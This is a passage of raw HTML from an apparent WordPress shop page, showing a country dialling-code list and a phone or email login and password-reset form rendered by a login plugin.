0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me153912893" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me153912893"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="3d6886c09cb0f2f23eb772beb99afcfd"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black"/>
    <input type="hidden" id="digits_form" name="digits_form" value="043289029b" /><input type="hidden" name="_wp_http_referer" value="/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="648ec65bb4e6207d40c3ff5664a02c0b"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/shop/bras/plunge/lace-plunge-bra/?attribute_pa_color=burgundy-black"/>

        </div>

